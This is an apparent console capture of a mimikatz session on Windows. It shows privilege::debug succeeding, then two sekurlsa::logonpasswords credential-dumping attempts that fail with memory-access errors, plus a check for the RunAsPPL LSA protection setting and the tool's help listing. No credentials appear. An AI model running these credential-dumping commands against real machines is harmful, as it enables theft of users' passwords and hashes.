 C:\Windows\System32> mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
privilege::debug
mimikatz # Privilege '20' OK
sekurlsa::logonpasswords
mimikatz # ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
reg query HKLM\SYSTEM\CurrentControlSet\Control\Lsa /v RunAsPPL
mimikatz # ERROR mimikatz_doLocal ; "reg" command of "standard" module not fo
und !
Module :        standard
Full name :     Standard module
Description :   Basic commands (does not require module name)
exit  -  Quit mimikatz
cls  -  Clear screen (doesn't work with redirections, like PsExe
c)
answer  -  Answer to the Ultimate Question of Life, the Universe, a
nd Everything
coffee  -  Please, make me a coffee!
sleep  -  Sleep an amount of milliseconds
log  -  Log mimikatz input/output to file
base64  -  Switch file input/output base64
version  -  Display some version informations
cd  -  Change or display current directory
localtime  -  Displays system local date and time (OJ command)
hostname  -  Displays system local hostname
sekurlsa::logonpasswords
mimikatz # ERROR kuhl_m_sekurlsa_acquireLSA ; Handle on memory (0x00000005)
exit
mimikatz # Bye!